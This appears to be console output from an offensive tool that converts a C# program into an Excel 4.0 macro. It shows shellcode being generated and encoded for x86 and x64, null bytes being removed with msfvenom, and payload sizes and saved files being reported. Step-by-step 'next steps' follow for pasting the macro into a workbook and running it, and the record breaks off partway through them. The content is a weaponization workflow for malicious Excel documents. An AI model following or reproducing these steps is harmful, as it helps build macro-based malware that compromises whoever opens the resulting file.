 Attempting to encode payload with 1 iterations of x86/jmp_call_additive
x86/jmp_call_additive failed with Encoding failed due to a bad character (index=777, char=0×00)
Attempting to encode payload with 1 iterations of x86/xor_dynamic
x86/xor_dynamic succeeded with size 32223 (iteration=0)
x86/xor_dynamic chosen with final size 32223
Payload size: 32223 bytes
Saved as: _excelntdonut_BwOlOr2.bin
[i] Null bytes removed for x86.
[i] Generating your x64 .NET assembly.
[i] Generating shellcode from x64 .NET assembly file.
[i] Removing null bytes from x64 shellcode with msfvenom
Attempting to read payload from STDIN...
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=10, char=0×00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 11759 (iteration=0)
x64/xor chosen with final size 11759
Payload size: 11759 bytes
Saved as: _excelntdonut_VtulkNwWz2.bin
[i] Null bytes removed for x64.
[i] Successfully turned your C# file into an XLM macro.
################################################
#                 NEXT STEPS                   #
################################################
# 1. Open an Excel workbook.                   #
# 2. Right click to insert a new sheet.        #
#    Select 'MS Excel 4.0 Macro'.              #
# 3. Open your output file in a text editor,   #
#     copy everything and paste it into Excel. #
# 4. Columns are divided by semi-colons (;)    #
#     use the Text-to-columns feature in Excel #
#     to separate the data into columns.       #
# 5. Right click on the first cell of your     #
#    macro (A1 unless using obfuscation).      #
#    Click 'Run' to make sure the code works.  #
# 6. Left click on that same cell. Then,       #
#    click the drop down right above it that   #
#    says A1 (or whatever the first cell is)   #